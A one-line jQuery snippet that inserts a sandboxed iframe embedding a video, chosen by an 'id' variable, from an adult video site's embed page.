$(".embdxv").html("<iframe sandbox=\"allow-same-origin allow-scripts allow-forms\" class=\"embed-responsive-item\" src=\"https://www.xvideos.com/embedframe/"+id+"\" allowfullscreen></iframe>");